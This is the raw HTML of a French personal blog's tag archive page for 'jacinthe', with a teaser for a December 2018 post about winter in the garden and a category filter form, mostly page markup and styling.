			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">jacinthe</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:16972,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-16972" class="elementor-post elementor-grid-item ecs-post-loop post-16972 post type-post status-publish format-standard hentry category-nature tag-jacinthe ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2018/12/le-parfum-de-lhiver/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-16972 post type-post status-publish format-standard hentry category-nature tag-jacinthe ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Le parfum de l&rsquo;hiver</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2018/12/19/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>mercredi 19 décembre 2018</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2018/12/le-parfum-de-lhiver/#comments">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										2 commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									L&rsquo;hiver n&rsquo;est pas la saison que je préfère.Je la sais utile pour permettre à la végétation de se reposer, mais voir le jardin en veille et mes animaux déprimés &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2018/12/le-parfum-de-lhiver/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-6781119acb45ce7e420d84392e639436"><label class="sf-label-checkbox" for="sf-input-6781119acb45ce7e420d84392e639436">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-850a67247b2662c9a84e444dbc3554e6"><label class="sf-label-checkbox" for="sf-input-850a67247b2662c9a84e444dbc3554e6">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-510874c6a4ca3a6f19fcdefc413f5e95"><label class="sf-label-checkbox" for="sf-input-510874c6a4ca3a6f19fcdefc413f5e95">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-18bce7097b75c424b821539c9bc863b6"><label class="sf-label-checkbox" for="sf-input-18bce7097b75c424b821539c9bc863b6">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-efd0046b612e14c2d124e5e5dc6e766a"><label class="sf-label-checkbox" for="sf-input-efd0046b612e14c2d124e5e5dc6e766a">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-89bf71ba39d7fc4f497e423e76c7151c"><label class="sf-label-checkbox" for="sf-input-89bf71ba39d7fc4f497e423e76c7151c">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-56ed27ba6e2ef7bbc22b4e06dd1c5156"><label class="sf-label-checkbox" for="sf-input-56ed27ba6e2ef7bbc22b4e06dd1c5156">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-615dba5665780a6fae8648d9c10eef74"><label class="sf-label-checkbox" for="sf-input-615dba5665780a6fae8648d9c10eef74">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-8a086c89150e7f21719a48f80006b527"><label class="sf-label-checkbox" for="sf-input-8a086c89150e7f21719a48f80006b527">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-75b1512425d3d164531de47466458103"><label class="sf-label-checkbox" for="sf-input-75b1512425d3d164531de47466458103">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-8dd0d6e107fa3c52c9005463356eda57"><label class="sf-label-checkbox" for="sf-input-8dd0d6e107fa3c52c9005463356eda57">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-b97503b81a50f6d7857a0fc3a40538de"><label class="sf-label-checkbox" for="sf-input-b97503b81a50f6d7857a0fc3a40538de">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-d75a754868dab248f796fb5fd792f253"><label class="sf-label-checkbox" for="sf-input-d75a754868dab248f796fb5fd792f253">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-ccfb5f1768d6ff716344133fc9ab4105"><label class="sf-label-checkbox" for="sf-input-ccfb5f1768d6ff716344133fc9ab4105">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-6ac7e4d7e501a26af219a18662099eb0"><label class="sf-label-checkbox" for="sf-input-6ac7e4d7e501a26af219a18662099eb0">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-c5395c000ad1781c531a02eaf0407067"><label class="sf-label-checkbox" for="sf-input-c5395c000ad1781c531a02eaf0407067">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-ebdabe3c0079bb09748f3d7bd9034fa4"><label class="sf-label-checkbox" for="sf-input-ebdabe3c0079bb09748f3d7bd9034fa4">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-8321ab23bb5cebeb2b46f59115ae0318"><label class="sf-label-checkbox" for="sf-input-8321ab23bb5cebeb2b46f59115ae0318">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-ec942a5273e99fbdd62bd9e4e218ab4e"><label class="sf-label-checkbox" for="sf-input-ec942a5273e99fbdd62bd9e4e218ab4e">Babou<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-2d82864766c5bd3c97394c51ede35365"><label class="sf-label-checkbox" for="sf-input-2d82864766c5bd3c97394c51ede35365">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-65228f57f52042b908390ce10ecd623f"><label class="sf-label-checkbox" for="sf-input-65228f57f52042b908390ce10ecd623f">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-c0626b84c6c29782c906c54dcb616992"><label class="sf-label-checkbox" for="sf-input-c0626b84c6c29782c906c54dcb616992">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-76839f226e2a5f9f28381124e7e8b224"><label class="sf-label-checkbox" for="sf-input-76839f226e2a5f9f28381124e7e8b224">Bien-être<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-7e016c6552b35aff0126f2d820c195ca"><label class="sf-label-checkbox" for="sf-input-7e016c6552b35aff0126f2d820c195ca">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-a491dfd0f4c300371e83b6b1032ed62c"><label class="sf-label-checkbox" for="sf-input-a491dfd0f4c300371e83b6b1032ed62c">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-5925ef40257092b6f944c64b5d8dba5f"><label class="sf-label-checkbox" for="sf-input-5925ef40257092b6f944c64b5d8dba5f">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-0afa2373afd305e2fa3ea128cc7147b4"><label class="sf-label-checkbox" for="sf-input-0afa2373afd305e2fa3ea128cc7147b4">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-3d56d297fac2ee397bfb5ea08f447342"><label class="sf-label-checkbox" for="sf-input-3d56d297fac2ee397bfb5ea08f447342">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-59bd11ceda82baf2514ed8fcf07b0789"><label class="sf-label-checkbox" for="sf-input-59bd11ceda82baf2514ed8fcf07b0789">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-068ec6597efc090f2a3b6d1248e63dfc"><label class="sf-label-checkbox" for="sf-input-068ec6597efc090f2a3b6d1248e63dfc">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-a1a3a292206b87de68e70af2f2c1c19f"><label class="sf-label-checkbox" for="sf-input-a1a3a292206b87de68e70af2f2c1c19f">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-00adc14ac2ebf0ba1c72d0c272cf7ad2"><label class="sf-label-checkbox" for="sf-input-00adc14ac2ebf0ba1c72d0c272cf7ad2">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="159" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-a9a7718a5357c83244a18824d6e38ed4"><label class="sf-label-checkbox" for="sf-input-a9a7718a5357c83244a18824d6e38ed4">Cinéma<span class="sf-count">(159)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-6e1d0f64cf3e1f50b4754f5d4e4b3902"><label class="sf-label-checkbox" for="sf-input-6e1d0f64cf3e1f50b4754f5d4e4b3902">Connaissez-vous.. ceci?<span 